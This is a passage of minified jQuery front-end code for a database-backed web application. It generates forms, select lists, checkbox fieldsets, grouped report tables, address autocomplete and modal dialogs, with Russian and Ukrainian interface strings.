m=JSON.parse(o.array()[0][0]);m.request=JSON.parse(m.requestReport.replace(/\\n/g,""));for(i=0;i<m.request.length;i++){m.request[i].request=m.request[i].request.ft(set.filter)}$.post(set.ws,{q:"table",request:m.request},function(B){if(B.length==0){alert("Нет данных");return}var u=B.split(set.sep3);var A={};for(i=0;i<u.length;i++){var q=c.m=u[i].array();if(q.length==0){A["table"+i]=0;continue}if(m.groupField){c.group=m.groupField.split(",");c.header=m.request[i].header;c.agg=[];var x=c.header.split(",");c.span=0;for(var v=0;v<x.length;v++){c.agg[v]=parseInt(x[v].indexOf(":")>0?x[v].split(":").pop():-128)}for(var v=0;v<x.length;v++){if(c.agg[v]<1){if(c.agg[v]==-128){c.span++}}else{break}}A[m.request[i].table]="<table class='table'>"+c.buildTable(0,0,0)+"</table>"}else{if(m.request[i].request.indexOf("horizontal")>0){A[m.request[i].table]=q.slice(1).table(q[0][0],{not:1})}else{A[m.request[i].table]=q.table(m.request[i].header,{not:1})}}}txt=m.template.ft(A);if(h){formatForm(txt,{},h)}})});c.sum=[];c.count=[];c.buildTable=function(u,A,t){var q=0;var x="";if(A==0){for(z=u;z<=c.m.length;z++){if(c.m[z]){x+=c.buildTable(z,1,c.m[z][c.group[A]])}}return x}var x="<tr><td colspan='{2}'><h{0}>{1}</h{0}></td></tr>".ft(A+2,t,c.m[0].length);var t=t;c.sum[A]=[0,0,0,0,0,0,0,0,0,0,0,0];c.count[A]=0;var m=[];for(z=u;z<=c.m.length;z++){if(!c.m[z]||(A>0&&c.m[z][c.group[A-1]]!=t)){if(A==c.group.length-1){x=m.table(c.header,{noagg:1})}else{x+="<tr><td colspan={0}>".ft(c.span)+"Итого "+t+" ("+c.count[A]+")</td>";for(var o=0;o<c.m[0].length;o++){x+=c.agg[o]<1?"":"<td>"+c.sum[A][o].f()+"</td>";if(A>1){c.sum[A-1][o]+=c.sum[A][o]}}x+="</tr>"}--z;break}var v=c.m[z][c.group[A]];if(A<c.group.length-1){x+=c.buildTable(z,A+1,v);c.count[A-1]+=c.count[A]}else{for(var o=0;o<c.m[z].length;o++){c.sum[A-1][o]+=c.agg[o]==1?parseFloat(c.m[z][o]):0}m.push(c.m[z]);c.count[A-1]++}}return x}}Array.prototype.option=function(u){var q="";var u=u||{};u.key=u.key||0;u.key=u.key||0;u.index=u.index||1;f=false;if((u.mode&16)==16){f=true}if(jQuery.isArray(this[0])&&this[0].length>1){f=false}else{f=u.noindex?false:true}var b=!(u.mode&4);if(typeof this[this.length-1]=="object"){b=0}var o=[];if(Object(this[0])===this[0]&&(o=Object.keys(this[0])).length){u.key=o[0];u.index=o[1]}u.group=(o.length>2)||(Array.isArray(this[0])&&this[0].length>2);var h=(u.mode&2)==0?"<option value='{1}' "+((this[0]&&this[0].length>3)?"data-subtext='{3}' ":"")+"{0}>{2}</option>":"<a value='{1}' {0}>{2}</a>";var c=-1;for(var e=(this[0]==false?1:0);e<this.length;e++){if(!this[e]||(u.ar&&u.ar.indexOf(e+"")==-1)){continue}var l=(u.value>0&&(u.value==this[e][0]||u.value==e))?"selected='true'":"";if(u.group&&c!=this[e][o.length?o[2]:2]){q+=(e>0?"</OPTGROUP>":"")+'<OPTGROUP LABEL="'+this[e][o.length?o[2]:2]+'">';c=this[e][o.length?o[2]:2]}q+=h.ft(l,(u.mode&8)>0?farray[e]:(f?e:(b?this[e]:this[e][u.key])),b?this[e]:this[e][u.index],this[e][3])}return(u.all?h.ft("","0",mls.alls):"")+(u.def?h.ft("","0",mls["default"]):"")+q+(u.group?"</OPTGROUP>":"")};$.fn.option=function(h){var t=this;var h=h||{};var x=[];var u=[];if(!this.length){return}var q=this;this.each(function(B,v){this.name=this.name||this.getAttribute("filter");if((h.select&&(sel=h.select[(n=this.name)]))||(this.name&&(sel=select[this.name]))||(this.name&&h.table&&model[h.table]&&model[h.table].fields[(n=this.name)]&&(sel=model[h.table].fields[(n=this.name)].select))){if(typeof(v.qold||sel)=="string"){v.qold=(v.qold||sel).replace(/{ /g,"{");n=v.getAttribute("data-source")||this.name;v.q=v.qold.ft(set.filter);v.path=set.path;view.f.push(v);x.push([B,n]);u.push({request:v.q})}}});if(u.length>0){$.post(set.ws,{q:"table",request:u},function(v){for(var B=0;B<v.length;B++){data[x[B][1]]=v[B];h.noindex=true;$(t[x[B][0]]).html(v[B].option(h));if(t[x[B][0]].getAttribute("selectpicker")){$(t[x[B][0]]).selectpicker()}if(set.filter[x[B]]!=undefined){t[x[B][0]].value=set.filter[x[B][1]]}}q.trigger("data-loaded")},"json")}var e=this[0].getAttribute("data-source")||this[0].getAttribute("name");if((this[0].qold=(this[0].qold||select[e]))&&(this[0].qold.indexOf&&this[0].qold.indexOf("from")!=-1&&this[0].q!=this[0].qold.ft(set.filter))){$.post(set.ws,{q:"table",request:[{request:(this[0].q=this[0].qold.ft(set.filter))}]},function(v){data[e]=v[0];if(v[0].length){q.option(h)}},"json");return this}var h=h||{value:0,mode:0};var c=this[0].getAttribute("param")||0;h.value=this[0].getAttribute("value")?this[0].getAttribute("value"):h.value;h.mode=h.mode||0;h.all=h.all||this[0].getAttribute("all")||(c&2);h.def=h.def||this[0].getAttribute("default")||(c&4);h.noindex=h.noindex||this[0].getAttribute("noindex")||(c&1);var q=this;for(z=0;z<this.length;z++){if((n=this[z].getAttribute("name"))&&set.filter[n]){h.value=set.filter[n]}var l=h.array!=null?h.array:this[z].getAttribute("ar")&&this[z].getAttribute("ar")!="0"?this[z].getAttribute("ar").split(","):((a=(this[z].getAttribute("data-source")||this[z].getAttribute("name")||this[z].getAttribute("filter"))).indexOf(",")>-1?a.split(","):(data[a]||select[a]));if(l){if(typeof(l)==="object"&&!Array.isArray(l)){var m=l;l=[];for(var o in m){l.push([o,m[o]])}}l=Array.isArray(l)&&l.length==1&&select[l[0]]?select[l[0]]:l.length>1||Array.isArray(l[0])?l:select[l[0]];if(!l){$(this[z]).attr("readonly","true").html("<option>"+(mls.empty_select||"empty_select")+"</option>");return this}var b=false;if((A=$(this).attr("vals"))&&A!="unique"){b=A.split(",")}if(l.option){$(this[z]).removeAttr("readonly").html(l.option(h))}if(this[z].getAttribute("selectpicker")){if(!this[z].id){this[z].id="selectpicker"+((Math.random()*10000)|0)}$(this[z]).selectpicker("refresh")}if(!this[z].getAttribute("filter")){continue}if((e=(this[z].getAttribute("filter")||this[z].getAttribute("name")))&&!this[z].complete){var A=this[z].value;this[z].value=set.filter[e];this[z].value=this[z].value||A;App.setFilter(e,this[z].value,0);this[z].complete=1}else{App.setFilter(e,this[z].value,0);App.refresh()}}}return this};function OnlyNumber(c){var b=c.charCode||c.keyCode;if((b<48||(b>57&&b<122)||b>105)&&[191,46,8,9,110,17,190].indexOf(b)<0&&!(c.ctrlKey==true&&[86,67,65].indexOf(b)>-1)){c.returnValue=false;if(c.preventDefault){c.preventDefault()}return false}}String.prototype.tab=function(b,h,c){c=c||$(document.body);var e=$("<div></div>");e.sel=this.split(";")[0];e.cur=h||0;e.lic=b;e.li=c.find(e.lic);e.li.click(function(){e.li=c.find(e.lic);e.tabs_li=c.find(e.sel);e.tabs_li.hide();var l=e.cur=this.getAttribute("tab")?this.getAttribute("tab"):e.li.index(this);e.tabs_li.eq(e.li.index(this)).trigger("ondisplay").show();$(this).radioClass("selected",e.li);e.li.removeClass("active");c.find("a[tab="+l+"]").addClass("active").parent().addClass("active");$(this).addClass("active").parent().addClass("active");e.trigger("change");return false});e.setTab=function(l){e.cur=l;if(e.li.length>l){e.li.eq(l).click()}else{if(!e.tabs_li){return}e.tabs_li.hide();e.li.removeClass("active");e.tabs_li.eq(l).show();e.trigger("change")}};if(h!=-1){e.setTab(e.cur||0)}return e};$.fn.FieldSet=function(h){var e=0;var h=h||{};var c=[];for(var b=0;b<this.length;b++){var l=this[b].name;if((((sel=select[l])&&select[l].indexOf&&select[l].indexOf("from")>0)||model[h.table]&&model[h.table].fields[l]&&(sel=model[h.table].fields[l].select))){c.push({request:sel,name:l})}else{e=$(this[b])._FieldSet()}}if(c.length){$.post(set.ws,{q:"table",request:c},function(m){for(var o=0;o<c.length;o++){data[c[o].name]=m[o];$("[name='"+c[o].name+"']")._FieldSet()}},"json")}return e};$.fn._FieldSet=function(){if(this.length==0){return}var x=$("<div st='g' name='"+this[0].name+"' class='fieldset'></div>");x.i=this[0].getAttribute("image");x.mode=this[0].getAttribute("param")||0;var e=this[0].name;var E=x.i?"<div class='fieldim'><img src='"+x.i+"{0}'/></div>":(x.mode&2?"<label class='checkbox'><input type='radio' val='{1}' name='"+e+"'/>{0}</label>":"<label class='checkbox'><input val='{1}' type='checkbox' />{0}</label>");if(!this[0].name){return}var q=(a=this[0].getAttribute("ar"))?a.split(","):((data[this[0].name.split("-").pop()]||(select[this[0].value]?select[this[0].value]:select[this[0].name.split("-").pop()])));if(!q||(typeof q=="string")){return}var b="";var h=(typeof q[0])=="object";var D=h?Object.keys(q[0]):[];var A=h&&(q[0].length>2||D.length>2);if(A){var c=q.get(2,1)}var B=Array.isArray(q[q.length-1]);var C=-1;var u=0;if(!A){b+="<div class='groups group'>"}keys=[];var o=Array.isArray(q)?q.length:(keys=Object.keys(q)).length;for(y=0;y<o;y++){var v=keys[y]||y;if(q[v]){if(A&&C!=q[v][D[2]||2]){C=q[v][D[2]||2];b+=(C!=-1?"</div>":"")+"<div class='groups group'><label class='group-label'><input onchange='$(this).parent().parent().find(\":checkbox:gt(0)\").prop(\"checked\", this.checked);' type='checkbox'/><b>Группа:"+q[v][D[2]||2]+"</b></label>"}b+=E.ft(h?(x.mode&8?mls[q[v][B?1:D[1]]]||q[v][B?1:D[1]]:q[v][B?1:D[1]])+(A?' <span class="labelgroup">('+q[v][h?D[2]:2]+")</span>":""):q[v],h?B?q[v][0]:q[v][D[0]]:(u+1));u++}}b+="</div>";b+=((x.mode&1)==0?"":"<label class='all' class='checkbox'><input class='all' val='0' type=\""+(x.mode&2?'radio" name="'+e+'"':'checkbox"')+"/> "+mls.alls+"</label>");x.html(b);x.check=x.i?x.find("div.fieldim"):(x.mode&2?x.find("input"):x.find("input").not(".all"));x.find("input.all").click(function(){if((x.mode&2)==0){x.check.attr("checked",this.checked)}});x.find("p.group a").click(function(){$(this).radioClass("btn-info");var l=x.find(".group"+this.innerHTML+">label>input");l.attr("checked",!l[0].checked);x.trigger("change")});x.find("div.fieldim").click(function(){$(this).toggleClass("selected")});x[0].val=function(t){if(t!=undefined){if(x.mode&2){if(t==0){x.check.filter(".all").attr("checked","checked")}else{x.check.eq(t||0).attr("checked","checked")}return}else{if(x.mode&4){var J=(t+"").split("#");for(var l=0;l<x.check.length;l++){if(J.indexOf(x.check[l].getAttribute("val"))>-1){x.check[l].checked=true}else{x.check[l].checked=false}}if(t!=""){x.find(".groups.group").each(function(L,K){if($(K).find(":checkbox:gt(0)").length==$(K).find(":checked").length){$(K).find(":checkbox").eq(0).prop("checked",true)}})}return}}if(x.i){x.check.removeClass("selected")}else{x.check.attr("checked",false)}for(var l=0;l<x.check.length;l++){if(l%30==0&&l){t=(t/Math.pow(2,30))>>>0}if(x.i){x.check[l].className+=(t&farray[l%30])?" selected":""}else{x.check[l].checked=(t&farray[l%30])}}}else{if(x.mode&2){for(var l=0;l<x.check.length;l++){if(x.check[l].checked){return x.check[l].getAttribute("val")-0}}return}else{if(x.mode&4){var J=[];for(var l=0;l<x.check.length;l++){if(x.check[l].checked&&x.check[l].getAttribute("val")){J.push(x.check[l].getAttribute("val"))}}return J.join("#")}}var m=(x.mode&1)>0?0:0;for(var l=0;l<x.check.length;l++){if(x.i?x.check[l].className.indexOf("selected")>0:x.check[l].checked){m+=farray[l]}}return m}};$(this).after(x);if(this[0].getAttribute("value")){x[0].val(this[0].getAttribute("value"))}$(this).remove();return x};$.fn.autocomplete=function(c,h,m){if(this.length==0){return}var l=typeof h=="object"?h.mode:h;var h=typeof h=="object"?h:{};h.count=h.count||10;if(this[0].tagName!="input"){var e=$("<input placeholder='"+(h.placeholder||"Введіть свій текст")+"'/>").insertAfter($(this[0]));for(i=0;i<this[0].attributes.length;i++){var b=this[0].attributes[i];e.attr(b.name,b.value)}e.removeClass("olButton");$(this[0]).remove()}else{var e=this}e.n=-1;e.name=e[0].name;e.d=typeof c=="object"?c:c.array();e.mode=l||(h.suggest?2:0);if(e.mode&2){e[0].setAttribute("autocomplete","off")}e.callback=m||false;e.ul=$("<div class='ac_results' style='position:absolute;'></div>").appendTo(document.body);e[0].onkeyup=function(q){var q=q||window.event;if(q.which==13){if(e.n==-1){return true}e.ul.remove();var o=e.n==-1?e.val():(e.mode&1?e.cur[e.n][0]:e.cur[e.n]);if(e.callback){e.callback.call(e,e.item)}e.val(o.replace(/<[^>]+>/g,""));e.item=e.cur[e.n];if(e.auto){sessionStorage[e.auto]=e.d.indexOf(e.cur[e.n])}q.cancel=true;q.preventDefault();q.cancelBubble=true;q.stopPropagation();return false}if(q.which==27){e.val("");return false}if(q.which==40){e.li.eq(e.n+=(e.n<e.li.length-1?1:0)).radioClass("active");if(e.changecallback){e.changecallback.apply(e.cur[e.n])}return false}if(q.which==38){e.li.eq(e.n-=(e.n>0?1:0)).radioClass("active");if(e.changecallback){e.changecallback.apply(e.cur[e.n])}return false}if(q.which==40||q.which==38||q.which==13){return true}if(e.mode&2){if(e.val().length>0){$.post((h.local?"/node-suggest-local":"/node-suggest"),{q:e.val(),c:h.count,b:h.suggest||e.name},function(u){var t=u.array({s1:"\n",s2:"###"});e.suggest(t);e.block=false})}}e.suggest()};e.suggest=function(A){if(A){e.d=A}var q=e.val().toLowerCase();if(q.length>0){var o=e.offset().left;var u=e.offset().top+e.height()+7;e.ul.css({top:u+"px",left:o+"px"});if(e.ul.parent().length==0){e.ul.appendTo(document.body)}e.ul.show();e.cur=[];for(i=0;i<e.d.length;i++){if((e.mode&1?e.d[i][0]:e.d[i]).toLowerCase().indexOf(q)==0){e.cur.push(e.d[i]);if(e.cur.length>h.count){break}}}e.n=-1;var x="";for(i=0;i<e.cur.length;i++){x+="<li><a>"+(e.mode&1?e.cur[i][0]:e.cur[i])+"</a></li>"}e.ul.html('<ul class="dropdown-menu suggest" style="display:block">'+x+"</ul>");e.li=e.ul.find("li");e.li.click(function(){e.n=$(this).index();e.val((e.mode&1?e.cur[e.n][0]:e.cur[e.n]).replace(/<[^>]+>/g,""));if(e.auto){sessionStorage[e.auto]=e.d.indexOf(e.cur[e.n])}e.callback.call(e,e.cur[e.n]);e.ul.remove()})}else{e.ul.hide()}};e.result=function(o,q){e.auto=q;e.callback=o;if(q){if(!sessionStorage[q]||sessionStorage[q]>e.d.length+1){sessionStorage[q]=0}if(e.d[sessionStorage[q]]){e.val(e.d[sessionStorage[q]][0]);e.callback.call(e,e.d[sessionStorage[q]])}}return e};e.change=function(o){e.changecallback=o};return e};$.fn.ColorPicker=function(){if(this.length==0){return}var c=$("<div st='b' name='"+this[0].name+"' class='maincolor' color='#660000' style='border: 1px double gray; background:#660000;width:16px ;height:16px;cursor:pointer'></div>");var b=["#660000","#de6318","#d3d100","#8c8c00","#293206","#34e3e5","#205260","#07194d","#46008c","#33151a","#e30e5c","#3d1f00","#5e1800","#000000","#980000","#ff7f00","#ffff00","#88ba41","#006700","#65f3c9","#318c8c","#0033ab","#5e318c","#520f41","#ff59ac","#8c5e31","#8c4600","#505050","#ff0000","#ffa000","#eed54f","#778c62","#00ae00","#77f5a7","#628c8c","#4a73bd","#77628c","#840e47","#ef8cae","#8e7032","#d1b45b","#828283","#e32636","#ffc549","#ffff6d","#8c8c62","#00ff00","#b2ffff","#62778c","#589ad5","#ac59ff","#8c6277","#ead0cd","#8c7762","#e2db9a","#b5b5b6","#fa624d","#ffc898","#fff2d3","#96d28a","#a9ff00","#d8ffb2","#bdd6bd","#a1c4e9","#a297e9","#c6a5b6","#ffdfef","#c69c7b","#ffffff","#e7e7e7"];c[0].val=function(e){if(e==undefined){return c.attr("color")}else{if(e.indexOf("rgb")==-1){e=e}c.attr("color",e);c.css({background:e})}};c.click(function(h){if(!c.colorpanel){c.cp="";for(i=0;i<b.length;i++){c.cp+="<div color='{0}' style='width: 30px;height: 30px;cursor: pointer;margin:2px; float:left;background:{0}'></div>".ft(b[i])}c.colorpanel=$("<div style='background:white;border:1px double #333;position:absolute;top:"+h.layerY+"px;width:480px'>"+c.cp+"</div>");c.append(c.colorpanel);c.colorpanel.find("div").click(function(){c.attr("color",$(this).attr("color"));c.css({background:$(this).attr("color")});c.colorpanel.hide();return false})}else{c.colorpanel.show()}});if(this[0].value){c[0].val(this[0].value)}$(this).after(c);$(this).remove()};$.fn.Address=function(c,e){if(this.length==0){return}var c=c||{};var b=$(this);b.sel=$("<select></select>").insertAfter(b).change(function(){b.v.number=this.value;$.post("/node-suggest",{q:b.city+"-"+b.str_id+"-"+this.value,c:3,b:"street_kiev_bud"},function(l){var h=l.array({s1:"\n",s2:"###"});b.v.x=h[0][1];b.v.y=h[0][2];b[0].val(b.v,1)})});b.coor=$("<span></span>").insertAfter(b);b.auto=b.autocomplete("",{mode:3,count:25,suggest:"street_kiev"},function(h){b.city=h[6];b.str_id=h[5];b.sel.html(h[4].split(",").option({noindex:1}));b.v={x:h[2],y:h[3],str:h[0]};$(b.sel[0]).trigger("change")});b[0].val=function(l,h){if(l==undefined){return JSON.stringify(b.v)}else{if(l.substring&&l[0]=="{"){b.v=JSON.parse(l)}else{if(typeof l==="object"){b.v=l}else{return}}b[0].value=b.v.str;if(!h){$.post("/node-suggest",{q:b.v.str,c:10,b:"street_kiev"},function(o){var m=o.array({s1:"\n",s2:"###"});if(m){m[0][4].split(",");b.sel.html(m[0][4].split(",").option({noindex:1})).val(b.v.number)}})}b.trigger("change");b.coor.html(" x: "+b.v.x+" y: "+b.v.y+" number:"+b.v.number)}};return b};$.fn.Form=function(m,u){var m=m||{};m.back=m.back||0;m.mode=m.mode==undefined?5:m.mode;$(this).show();if($(this).parent().hasClass("frm")){var o=$(this).parent();o.before($(this));o.remove()}var o=$("<div class='modal-body frm "+(m.table||"notable")+" "+(m.cls||"")+"' "+(m.width?"style='width:"+m.width+"px'":"")+"><div class='error alert alert-error'></div></div>");o.frm=this;o.p=m;o.clear=function(){o.html("");o.append(o.frm.Form(o.p))};o.error=o.find("div.error").hide();$(this).before(o);o.append($(this));o.find("[folderimage]").each(function(){$(this).Folder({site:set.sitename||"",dir:m.folder||this.getAttribute("folderimage"),auto:0,mode:17})});if((ims=this.find("[name][st='i']")).length){for(i=0;i<ims.length;i++){var c=ims[i].value.split(";");var b=(ims[i].getAttribute("folder")||c[0].replace(/id[0-9]+$/,""));var h={st:m.site,folder:b,value:b,iw:(c[1]||0)};$(ims[i]).Upload(h)}}if((s=o.find('[st="s"]')).length){s.option({table:m.table,select:m.select}).bind("data-loaded",function(){if(m.obj){o.SetObject(m.obj,{t:m.table})}})}o.find('[st="q"]').ColorPicker();o.find('[st="x"]').Address();o.find('[st="w"]').AceEditor();o.find('[st="e"]').RichText();o.find('[st="d"]').DPicker();o.find("input[type='icon-list']").each(function(t,e){$(e).IconList()});o.find('[st="n"]').keypress(OnlyNumber);o.find("[st='g']").FieldSet({table:m.table,select:m.select});if($.fn.ProMap){o.find("[st='m']").ProMap()}function q(){if(m.query){m.id=m.query.split("=").pop()}m.button=(m.button||(m.mode==0?mls.add:mls.edit));if((table=o.frm.find(".tabform").attr("table")||"")&&table.indexOf("key_extra_view")>0){m.fields='row_to_json({table}) as "{table}",(select json::json from key_extra_view where id_object={id}) as "{table}.key_extra_view"'.ft(m)}else{m.fields='row_to_json({table}) as "{table}"'.ft(m)}if(!m.obj){$.post(set.ws,$.extend(m,{mode:"2",q:"table"}),function(e){o.SetObject(e[0])},"json")}else{o.SetObject(m.obj,{t:m.table})}}m.button=m.button||(m.mode==1?mls.edit:(m.mode==0?mls.add:(mls.submit||"submit")));if(m.mode==1){m.back=m.back||1;if(!m.obj){o.before_complete=function(){$.post(set.ws,{q:"update",table:m.table,data:JSON.stringify(o.GetObject({mode:1})),query:m.query},o.complete)}}}if(m.mode==0){m.back=m.back||1;if(!m.obj){o.before_complete=function(){var e={q:"insert",table:m.table,data:(m.data||"")+JSON.stringify(o.GetObject({mode:1}))};if(m.r){e["return"]=m.r}if(m.autologin){e.autologin=m.autologin}if(m.approve){e.approve=m.approve;e["return"]="uid"}$.post(set.ws,e,o.complete)}}}else{if(m.mode==3&&m.call){o.before_complete=function(){var e=o.GetObject({mode:1});if(m.maildata){e.maildata=m.maildata}$.post(set.ws,{q:m.call,data:JSON.stringify(e)},o.complete)}}else{if(m.q&&m.mode==4){o.before_complete=function(){m.data=o.GetObject();$.post(set.ws,m,o.complete)}}}}if(m.query||m.obj){q()}o.footer=$('<div class="modal-footer"></div>').appendTo(o);if(m.back&1&&!m.save){var l=$("<a class='btn back' style='cursor:pointer'>{0}</a>".ft(mls.back)).appendTo(o.footer);l.click(function(){o.close()})}m.button=m.button||"submit";if((typeof m.button)=="string"){m.button=[m.button]}if(!m.save){for(z=0;z<m.button.length;z++){$("<a class='btn btn-primary' button='{1}' style='cursor:pointer'>{0}</a>".ft(m.button[z],z)).appendTo(o.footer)}}o.complete=function(e){o.isBlock=false;$(m.button[0]).removeClass("disable");if(/^[0-9.]+$/.test(e)){window.id=e;if(m.imageid){$.post(set.fws,{q:"move",replace:1,fs:m.imageid+("image"+(uid)||0),fd:m.imageid+window.id+".jpg"})}if(m.call=="login"){uid=parseInt(e.split(".")[0]);gpid=parseInt(e.split(".")[1])}}else{if(e.length>0&&!/^[0-9.]+$/.test(e)){o.error.html((mls.error_pref?mls.error_pref+" ":"")+mls.error[e.trim()]||e.trim()).show();return}}if(m.mode==3||m.text){o.html("<div class='thanks'>"+(m.text||mls.thanks||"thanks")+"</div>");$(".thanks").html((m.text||mls.thanks||"Дякуємо. Ми цінимо Вашу увагу."))}if(m.refresh){location.href=m.refresh}if(u){u.apply(o,o.data,[o.button])}if(!m.noclose){o.close()}};o.send=function(e){o[0].obj=o.obj=o.GetObject({mode:1});$(m.button[0]).addClass("disable");if(e&&e.currentTarget.nodeName.toLowerCase()=="a"){o.button=e.currentTarget.getAttribute("button")}if(o.Validate()){o.isBlock=true;if(o.before_complete){o.before_complete.apply()}else{if(u){o.isBlock=false;if(u.apply(o,o.data,[o.button])!=false&&!m.noclose){o.close()}}}}else{o.error.show()}};o.find("a[button]").click(o.send);if(m.save){$(m.save)[0].onclick=o.send}o.keydown(function(v){var t=v.charCode||v.keyCode;if(t==13&&v.target.nodeName.toLowerCase()!="textarea"){o.send.call()}});o.close=function(){o.trigger("success");if(o.parent().hasClass("modal")){o.parent()[0].close()}};o.type="Form";o.toggleField=function(e,x,v){var B=v?e:x;var t=v?x:e;for(var A=0;A<B.length;A++){o.find("[name='{0}']".ft(B[A])).parent().parent().show()}for(var A=0;A<t.length;A++){o.find("[name='{0}']".ft(t[A])).parent().parent().hide()}};o.change(function(){o[0].obj=o.obj=o.GetObject({mode:1})});if(o.find(".tabable")){setTimeout(function(){".modal-body .tab-content>div".tab(".modal-body .nav-tabs>li")},10)}if(m.disabled){o.find("input,select,textarea").attr("disabled",true);o.find(".btn.btn-primary").hide()}else{o.find("input,select,textarea").attr("disabled",false);o.find(".btn.btn-primary").attr("display","inline-block ")}return o};String.prototype.Form=function(o,c){var l=this.ft(set.filter).trim();var m=l.match(/[^=]{1}[~#]{0,1}[^~#]+/g);var L='<div table="table" class="form-{0} bs-docs-example">'.ft(o.style==1?"vertical":"horizontal");var E=l.match(/#w([^#])+/g);if(E){L+='<div class="tabbable"><ul class="nav nav-tabs"><li class="active"><a>main</a></li><li><a>';for(var D=0;D<E.length;D++){L+=E[D].substr(2)+"</a></li><li><a>"}L+='</a></li></ul><div class="tab-content"><div class="tab-pane">'}if(o.mode==2){var q=confirm((mls.confirm_del||"Удалить").ft(o.del||mls.object));if(q){$.post(set.ws,{q:"delete",table:o.table,query:o.query},function(t){if(!t||/^[0-9]+$/.test(t)){if(c){c.apply()}}else{alert(mls.error[t]||t)}})}return}for(D=0;D<m.length;D++){var b=m[D][0]!="~";var N=m[D].indexOf("=")>0?[m[D].substr(0,m[D].indexOf("=")),m[D].substr(m[D].indexOf("=")+1)]:[m[D]];var M=N[0].split("&");var A=(D==0?M[0]:M[0].substring(1)).match(/(^[a-z]){1}|(\*){1}|(\!){1}|([0-9]+)|([a-z_@]+[0-9]{0,1}$){1}/g);var v=0;v+=A[1]=="*"?1:0;v+=(potv=A[1]=="!"||A[2]=="!")?1:0;var x=/[0-9]/.test(A[1+v])?A[1]:0;var C=/[0-9]/.test(A[2+v])?A[3]:0;if(A[0]=="k"){var h=Math.floor(Math.random()*20);var e=Math.floor(Math.random()*20)}var B=1;if(potv){B++}while(B--){if(A[0]=="h"){L+="<input type='hidden' {0} value=\"{1}\" st='h'/>".ft("name='"+A[A.length-1]+"'",N[1]?N[1].trim():"");break}L+=b&&D?"</tr></table>":"";var K=A[A.length-1]=="phone"?"match='/^[()-s0-9]+$/'":"";L+=(A[0]=="s"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><select"+(o.nodef?"":" default='1'")+" default='{min}' data-source='{12}' title='{2}' st='s' value='"+(N[1]||0)+"' {0}></select></div></div>":A[0]=="d"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input title='{2}' st='d' type='text' dpicker='true' {6} value='{3}' {0}/></div></div>":A[0]=="t"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input title='{2}' st='t' {11} {5} {6} {10} type='text' {1} {0} value='{3}'/></div></div>":A[0]=="n"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input title='{2}' st='n' {5} {10} type='text' {6} value='{3}' {1} {0}/></div></div>":A[0]=="x"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input title='{2}' st='x' {5} {10} type='text' {6} value='{3}' {1} {0}/></div></div>":A[0]=="l"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><span title='{2}' {0} value='{3}'>{3}</span></div></div>":A[0]=="z"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><div st='z' class='noUiSlider' {1} {0}></div></div></div>":A[0]=="b"?"<input type='icon-list' {0}/>":A[0]=="w"?'</div><div class="tab-pane">':A[0]=="i"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input value='{3}' title='{2}' st='i' {0}/></div></div>":A[0]=="a"?((o.style&4)==0?"<label class='control-label'>{2}{4}</label><div class='control-group'>":"")+"{7}<input value='{3}' title='{2}' st='w' {0}/></div>":A[0]=="q"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input title='{2}' st='q' value='{3}' {0}/></div></div>":A[0]=="o"?"<td class='label' colspan='2'><input title='{2}' st='o' grad='true' {0}/></div></div>":A[0]=="r"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><textarea st='r' title='{2}' {11} {6} {1} {0}>{3}</textarea></div></div>":A[0]=="e"?((o.style&4)==0?"<label class='control-label'>{2}{4}</label><div class='control-group'>":"")+"{7}<textarea st='e' title='{2}' {6} {1} {0}>{3}</textarea></div>":A[0]=="g"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input title='{2}' value='{3}' {1} param='{min}' st='g' type='text' fieldset='true' {0}/></div></div>":A[0]=="c"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input st='c' type='checkbox' {0}/></div></div>":A[0]=="k"?"<div class='control-group'><label>{2}{4} ("+h+"+"+e+")</label>{7}<div class='controls'><input st='k' sum='"+(h+e)+"' onkeypress='OnlyNumber(event)' type='text' name='@'/></div></div>":A[0]=="p"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{9}{2}{4}</label>":"")+"{7}<div class='controls'><input st='p' title='{2}' {11} {1} {6} type='password' {0}/></div></div>":"").ft({min:x}).ft((potv&&!B)?"name='@' approve='"+A[A.length-1]+"'":"name='"+A[A.length-1]+"'",x>0?"min='"+x+"'":"",mls[M[1]]||M[1]||mls[A[A.length-1]]||A[A.length-1].capitalise(),N[1]||(A[0]=="n"&&A[1]=="*"&&set.zero?"0":""),A[1]=="*"?"*":" ",C>0?"max='"+C+"'":"",A[1]=="*"?"required='true'":"",((o.style&1)==1?"</tr><tr>":""),b?"newline":"inline",(potv&&!B)?mls.approve+" ":"",K,((o.style&4)==4?"placeholder='"+(M[1]||mls[A[A.length-1]]||A[A.length-1].capitalise())+"'":""),M[1]||"")}}var u=(E?"</div></div>":"")+"</div>"+(o.style&2?"<p id='needfields'>"+mls.needfields+"</p>":"");var J=o.parent?$(o.parent).html(L+u):$(L+(o.folder?"<input folderimage='true'>":"")+u);return o.onlyform?J:J.Form(o,c)};$.fn.Dialog=function(l,q){var l=l||{};var e=typeof l=="string"?(l||"Dialog"):l.title;var c=l.modal||false;var h=$("<div class='modal'><div class='pan modal-header'><button type='button' class='close' data-dismiss='modal' aria-hidden='true'>×</button><h5 style='cursor: move;' class='dtitle'>"+e+"</h5></div></div>");var o=h.find("button");o.click(function(){h[0].close()});this.appendTo(h);if(l.cls){h.addClass(l.cls)}$(document.body).append(c?"<div class='modal-backdrop' 